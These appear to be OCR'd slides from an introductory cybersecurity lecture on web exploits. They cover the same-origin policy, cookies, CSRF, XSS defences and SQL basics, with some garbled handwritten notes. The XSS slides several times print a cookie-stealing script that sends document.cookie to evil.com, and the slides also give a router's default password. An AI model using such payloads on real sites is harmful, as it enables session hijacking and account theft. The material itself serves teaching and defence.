# 2550 Intro to cybersecurity L24: Web Exploits

### Today's plan

- CSRF requirt forgery

   XSS cross ste scripting of failure to

  unlidate (biffer
  input (biffer
  overflows)
- Extra credit. (on Plazza) 10pt.
- office hours The The 5-6.7

## Focus on the Client

- Your browser stores a lot of sensitive information
  - Your browsing history
  - Saved usernames and passwords
  - Saved forms (i.e. credit card numbers)
  - Cookies (especially session cookies)

### Focus on the Client

- Your browser stores a lot of sensitive information
  - Your browsing history
  - Saved usernames and passwords
  - Saved forms (i.e. credit card numbers)
  - Cookies (especially session cookies)
- Browsers try their hardest to secure this information
  - i.e. prevent an attacker from stealing this information
- Classic security story: convenience vs usability tradeoff

### Attacker Model



### Threat Model Assumptions

- DNS is trustworthy

  No DNS spoofing or Kaminsky
  - TLS and CAs are trustworthy in the single hand to encrypt http.

     No Beast, POODLE, or stolen certs

    - Scripts cannot escape browser sandbox
  - SOP restrictions are faithfully enforced
    - Browser/plugins are free from vulnerabilities

      - Not realistic, drive-by-download attacks are very common
        But, this restriction forces the attacker to be more creative;)

#### Web Threat Model

- Attacker's goal:
  - Steal information from your browser (i.e. your session cookie for bofa.com)
- Browser's goal: isolate code from different origins
  - Don't allow the attacker to exfiltrate private information from your browser
- Attackers capability: trick you into clicking a link
  - May direct to a site controlled by the attacker
  - May direct to a legitimate site (but in a nefarious way...)

### Windows, Frames, Origins



Each page of a frame has an origin

Frames can access resources of its own origin.

### Windows, Frames, Origins



Each page of a frame has an origin

Frames can access resources of its own origin.

Q: can frame A execute javascript to manipulate DOM elements of B?

### Same Origin Policy

```
Origin = corigin = corigin
```

- The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
- This applies to JavaScript
  - JS from origin D cannot access objects from origin D'
    - E.g. the iframe example
  - However, JS included in D can access all objects in D
    - E.g. <script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>

## Except for:

```
<img>
<form>
<script>
<jsonp>
```





## As the user navigates a website, STATE information is generated.

Eg: Authentication information for a session.

# Issue: How to manage state information over HTTP?

### Cookies

- Introduced in 1994, cookies are a basic mechanism for persistent state
  - Allows services to store a small amount of data at the client (usually ~4K)
  - Often used for identification, authentication, user tracking
- Attributes
  - Domain and path restricts resources browser will send cookies to
  - Expiration sets how long cookie is valid
  - Additional security restrictions (added much later): HttpOnly, Secure
- Manipulated by Set-Cookie and Cookie headers

Client Side

Ask for login

GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

Server Side

#### Client Side



#### GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found

Set-Cookie: session=FhizeVYSkS7X2K/

#### Server Side



If credentials are correct:

- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client



#### Client Side



Store the cookie

#### GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K

GET /private\_data.html HTTP/1.1 Cookie: session=FhizeVYSkS7X2K;

HTTP/1.1 200 OK

#### Server Side



If credentials are correct:

- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client
- 1. Check token in the database
- 2. If it exists, user is authenticated



## Cookie



POST /wp-login.php HTTP/I.I

HTTP/I.I 200

Set-cookie: .X.

GET /admin.php HTTP/1.1

cookie: .X.

#### website



### Cookie Exfiltration

- DOM API for cookie access (document.cookie)
  - Often, the attacker's goal is to exfiltrate this property
  - Why?

### Cookie Exfiltration

```
document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">');
```

- DOM API for cookie access (document.cookie)
  - Often, the attacker's goal is to exfiltrate this property
  - Why?
- Exfiltration is restricted by SOP...somewhat
  - Suppose you click a link directing to evil.com
  - JS from evil.com cannot read cookies for bofa.com
- What about injecting code?
  - If the attacker can somehow add code into bofa.com, the reading and exporting cookies is easy (see above)

### Third-party cookies, tracking

Visit A.com first.



### Third-party cookies, tracking

Visit A.com first.

B~fb.

Visit c.com next.

c includes content from B.



### Console





## Examples

### Blocking



### Cross-site Request Forgery (CSRF) attack

· trick your browser into making a

resuest that "you" didn't want.

· relies on this delegation & Sol.

### Cross-site Request Forgery (CSRF) attack

- Assume victim has google/fbook/twitter cookies already setup.
- 2. Victim visits ATTACKER page.
- 3. ATTACKER page HTML causes a request to google/...
  this request uses Victims google/ cookie jar

request unknowingly changes state of victim's account





Server Victim





Q: how long do you stay logged in to Gmail? Facebook? ....

### Basic picture



#### Server Victim





Q: how long do you stay logged in to Gmail? Facebook? ....

### Basic picture



#### Server Victim





Q: how long do you stay logged in to Gmail? Facebook? ....

### Form post with cookie



## Drive-by Pharming









Looking for the Linksys WRT54G default password? You probably have little reason to access your<u>router</u> on a regular basis so don't feel too bad if you've forgotten the WRT54G default password.

. . .

For most versions of the Linksys WRT54G, the default password is *admin*. As with most passwords, the WRT54G default password is <u>case sensitive</u>.

In addition to the WRT54G default password, you can also see the WRT54G default username and WRT54G default <u>IP address</u> in the table below.



### **Drive-by Pharming**

(Stamm & Ramzan)



Standards and Technology

#### National Vulnerability Database automating vulnerability management, security measurement, and compliance checking

Checklists Vulnerabilities 800-53/800-53A **Product Dictionary** Impact Metrics **Data Feeds** 

SCAP SCAP Validated Tools Home

SCAP Events

About Contact Statistics

Vendor Comments

#### Mission and Overview

NVD is the U.S.

Search Results (Refine Search)

government repository of standards based

vulnerability management data. This data enables automation of vulnerability management, security measurement, and

compliance (e.g. FISMA).

Resource Status

NVD contains:

52799 CVE Vulnerabilities 202 Last updated: 221 Thy SEAR Alarts

2636 14:39:32 FR Notes

8140<sup>20</sup>VAL Queries 60357 CVE Publication

rate: 29.0

#### **Email List**

NVD provides four mailing lists to the public. For information and subscription instructions please visit There are **563** matching records. Displaying matches **1** through **20**.

**1** 2 3 4 5 6 7 8 9 10 11 > >>

CVE-2012-4893

VU#788478

Summary: Multiple cross-site request forgery (CSRF) vulnerabilities in file/show.cgi in Webmin 1.590 and earlier allow remote attackers to hijack the authentication of privileged users for requests that (1) read files or execute (2) tar, (3) zip, or (4) gzip commands, a different issue than CVE-2012-2982.

Published: 09/11/2012

CVSS Severity: 6.8 (MEDIUM)

CVE-2012-4890

Summary: Multiple cross-site scripting (XSS) Julnerabilities in FlatnuX CMS 2011 08.09.2 and earlier allow remote attackers to inject arbitrary web script or HTML via a (1) comment to the news, (2) title to the news, or (3) the folder names in a gallery.

Published: 09/10/2012

CVSS Severity: 4.3 (MEDIUM)

CVE-2012-0714

Summary: Cross-site request forgery (CSRF) vulnerability in IBM Maximo Asset Management 6.2 through 7.5, as used in SmartCloud Control Desk, Tivoli Asset Management for IT, Tivoli Service Request Manager, Maximo Service Desk, and Change and Configuration Management Database (CCMDB), allows remote attackers to hijack the authentication of unspecified victims via unknown vectors.

Published: 09/10/2012

CVSS Severity: 6.8 (MEDIUM)

### CSRF defenses

Secure Token:

√Referer Validation: \*\*/\*\*

Custom Headers

<input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2"> unguessabo. <input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2" /> - server should validate this form value for "freshness"
possibly related to the "session" that is posting the form.

\* find exemple

#### **CSRF** Recommendations

- Login CSRF
  - Strict Referer/Origin header validation
  - Login forms typically submit over HTTPS, not blocked
- HTTPS sites, such as banking sites
  - Use strict Referer/Origin validation to prevent CSRF
- Other
  - Use Ruby-on-Rails or other framework that implements secret token method correctly
- Origin header
  - Alternative to Referer with fewer privacy problems
  - Send only on POST, send only necessary data
  - Defense against redirect-based attacks

# Cross-Site Scripting (XSS)

Threat Model
Reflected and Stored Attacks
Mitigations



What can go wrong?

Suppose we can convince VICTIM to run our Javascript code.

How can we steal the VICTIM's cookies?



2. victim visits attack.com



I. good.com sets a cookie



## XSS main problem

Data that is dynamically written into as webpage is inadvertently interpreted as javascript code.

This attacker code run in a different origin.



# Cross-Site Scripting (XSS)

- XSS refers to running code from an untrusted origin
  - Usually a result of a document integrity violation
- Documents are compositions of trusted, developer-specified objects and untrusted input
  - Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution
- Typical goals
  - Steal authentication credentials (session IDs)
  - Or, more targeted unauthorized actions

## Types of XSS

- Reflected (Type 1)
- Code is included as part of a malicious link
- Code included in page rendered by visiting link
- Stored (Type 2)
  - Attacker submits malicious code to server
  - Server app persists malicious code to storage
- Victim accesses page that includes stored code
- DOM-based (Type 3)
- Purely client-side injection

comments on pages.

• Suppose we have a search site, www.websearch.com



• Suppose we have a search site, www.websearch.com

http://www.websearch.com/search?q=good news



http://www.websearch.com/search?q=<img src="http://img.com/nyan.jpg"/>





• Suppose we have a social network, www.friendly.com



• Suppose we have a social network, <u>www.friendly.com</u>



```
<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>
```







Origin: www.friendly.com session=xI4f-Qs02fd



```
<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>
```

1) Post malicious JS to profile







Origin: www.friendly.com session=xI4f-Qs02fd



<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>

1) Post malicious JS to profile



2) Send link to attacker's profile to the victim



Origin: www.friendly.com session=xI4f-Qs02fd





```
/*<script>document.write('<img src="http://
evil.com/?'+document.cookie+'">');</script>
```

1) Post malicious JS to profile



2) Send link to attacker's profile to the victim



3) GET /profile.php?uid=... 4) HFTP/1.1 200 OR





Origin: www.friendly.com session=xI4f-Qs02fd



friendly.com





## Mitigating XSS Attacks

- Client-side defenses
  - 1. Cookie restrictions HttpOnly and Secure
  - 2. Client-side filter X-XSS-Protection
    - Enables heuristics in the browser that attempt to block injected scripts

```
Server-side defenses

3. Input validation

x = request.args.get('msg')

if not is_valid_base64(x): abort(500)

4. Output filtering

<div id="content">{{sanitize(data)}}</div>
```

## HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
  - Server may specify that a cookie should not be exposed in the DOM
  - But, they are still sent with requests as normal
- Not to be confused with Secure
  - Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features

## HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
  - Server may specify that a cookie should not be exposed in the DOM
  - But, they are still sent with requests as normal
- Not to be confused with Secure
  - Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features
- Does HttpOnly prevent all attacks?

## HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
  - Server may specify that a cookie should not be exposed in the DOM
  - But, they are still sent with requests as normal
- Not to be confused with Secure
  - Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features
- Does HttpOnly prevent all attacks?
  - Of course not, it only prevents cookie theft
  - Other private data may still be exfiltrated from the origin

#### Client-side XSS Filters

```
HTTP/1.1 200 OK
... other HTTP headers...

X-XSS-Protection: 1; mode=block

POST /blah HTTP/1.1
... other HTTP headers...

to=dude&msg=<script>...</script>
```

#### Client-side XSS Filters

HTTP/1.1 200 OK

... other HTTP headers...

X-XSS-Protection: 1; mode=block

POST /blah HTTP/1.1

... other HTTP headers...

to=dude&msg=<script>...</script>

- Browser mechanism to filter "script-like" data sent as part of requests
  - i.e., check whether a request parameter contains data that looks like a reflected XSS
- Enabled in most browsers
  - Heuristic defense against reflected XSS
- Would this work against other XSS types?

## Document Integrity

- Another defensive approach is to ensure that untrusted content can't modify document structure in unintended ways
  - Think of this as sandboxing user-controlled data that is interpolated into documents
  - Must be implemented server-side
  - You as a web developer have no guarantees about what happens client-side
- Two main classes of approaches
  - Input validation
  - Output sanitization

## Input Validation

```
x = request.args.get(msg')
if not is_valid_base64(x): abort(500)
```

- Goal is to check that application inputs are "valid"
  - Request parameters, header data, posted data, etc.
- Assumption is that well-formed data should also not contain attacks
  - Also relatively easy to identify all inputs to validate
- However, it's difficult to ensure that valid == safe
  - Much can happen between input validation checks and document interpolation

## Output Sanitization

```
<div id="content">{{sanitize(data)}}</div>
```

- Another approach is to sanitize untrusted data during interpolation
  - Remove or encode special characters like '<' and '>', etc.
  - Easier to achieve a strong guarantee that script can't be injected into a document
  - But, it can be difficult to specify the sanitization policy (coverage, exceptions)
- Must take interpolation context into account
  - CDATA, attributes, JavaScript, CSS
  - Nesting!
- Requires a robust browser model

## Challenges of Sanitizing Data

```
<div id="content">
 <h1>User Info</h1>
 Hi {{user.name}}
 </div>
<script>
 $.get('/user/status/{{user.id}}', function(data) {
   $('#status').html('You are now ' + data.status);
 });
</script>
```

## Challenges of Sanitizing Data

```
HTML Sanitization
<div id="content">
                                             Attribute Sanitization
  <h1>User Info</h1>
 Hi {{user.name}}
 </div>
                                       Script Sanitization
<script>
 $.get('/user/status/{{user.id}}', function(data) {
   $('#status').html('You are now ' + data.status);
  });
</script>
```

## Challenges of Sanitizing Data

```
HTML Sanitization
<div id="content">
  <h1>User Info</h1>
                                              Attribute Sanitization
 Hi {{user.name}}
 </div>
                                        Script Sanitization
<script>
 $.get('/user/status/{{user.id}}', function(data) {
    $('#status').html('You are now ' + data.status);
  });
</script>
                                          Was this sanitized by
                                             the server?
```

# Structured Query Language (SQL)

CREATE, INSERT, UPDATE SELECT

#### Web Architecture circa-2015



### Web Architecture circa-2015



# SQL 19709

Larry Elison. (IBM) -> Orade

- Structured Query Language
  - Relatively simple declarative language
  - Define relational data
  - Operations over that data
- Widely supported: MySQL, Postgres, Oracle, sqlite, etc.
- Why store data in a database?
  - Persistence DB takes care of storing data to disk
  - Concurrency DB can handle many requests in parallel
  - Transactions simplifies error handling during complex updates

## SQL Operations

- Common operations:
  - CREATE TABLE makes a new table
  - INSERT adds data to a table
  - UPDATE modifies data in a table
  - DELETE removes data from a table
  - SELECT retrieves data from one or more tables
- Common SELECT modifiers:
  - ORDER BY sorts results of a query
  - UNION combines the results of two queries

## CREATE

• Syntax

CREATE TABLE name (column1\_name type, column2\_name type, ...);

- Data types
  - TEXT arbitrary length strings
  - INTEGER
  - REAL floating point numbers
  - BOOLEAN

## CREATE

Syntax

CREATE TABLE name (column1\_name type, column2\_name type, ...);

- Data types
  - TEXT arbitrary length strings
  - INTEGER
  - REAL floating point numbers
  - BOOLEAN
- Example

CREATE TABLE people (name TEXT, age INTEGER, employed BOOLEAN);

People: name (string) age (integer) employed (boolean)

### **INSERT**

Syntax

```
INSERT INTO name (column1, column2, ...) VALUES (val1, val2, ...);
```

• Example

INSERT INTO people (name, age, employed) VALUES ("abhi", 78, True);

People: name (string) age (integer) employed (boolean)

## **INSERT**

• Syntax

INSERT INTO name (column1, column2, ...) VALUES (val1, val2, ...);

• Example

INSERT INTO people (name, age, employed) VALUES ("abhi", 78, True);

| People: | name (string) | age (integer) | employed (boolean) |
|---------|---------------|---------------|--------------------|
|         | Abhi          | 78            | True               |

## **UPDATE**

Syntax

UPDATE name SET column1=val1, column2=val2, ... WHERE condition;

• Example

**UPDATE** people SET age=42 WHERE name="Bob";

| People: | name (string) | age (integer) | employed (boolean) |
|---------|---------------|---------------|--------------------|
|         | Abhi          | 78            | True               |
|         | Alice         | 29            | True               |
|         | Bob           | 41            | False              |

## **UPDATE**

• Syntax

UPDATE name SET column1=val1, column2=val2, ... WHERE condition;

• Example

UPDATE people SET age=42 WHERE name="Bob";

| People: | name (string) | age (integer) | employed (boolean) |
|---------|---------------|---------------|--------------------|
|         | Abhi          | 78            | True               |
|         | Alice         | 29            | True               |
|         | Bob           | 42            | False              |

```
• Syntax

SELECT col1, col2, ... FROM name WHERE condition ORDER BY col1, col2, ...;

• Example

SELECT * FROM people;
```

| People: | name (string) | age (integer) | employed (boolean) |
|---------|---------------|---------------|--------------------|
| r       | Abhi          | 78            | True               |
| ,       | Alice         | 29            | True               |
| ٦       | Bob           | 41            | False              |

Syntax

SELECT col1, col2, ... FROM name WHERE condition ORDER BY col1, col2, ...;

• Example

```
SELECT * FROM people;
SELECT name, age FROM people;
```

People:

| name (string) | age (integer) |
|---------------|---------------|
| Abhi          | 78            |
